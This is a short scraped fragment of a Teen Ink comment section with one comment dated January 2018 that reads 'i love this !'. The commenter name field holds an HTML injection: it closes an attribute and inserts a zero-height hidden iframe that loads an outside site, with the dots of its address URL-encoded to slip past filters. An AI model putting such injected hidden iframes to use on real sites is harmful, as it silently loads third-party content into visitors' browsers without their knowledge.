
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 8 2018 at 10:40 am
i love this !
Subscribe to
Teen Ink magazine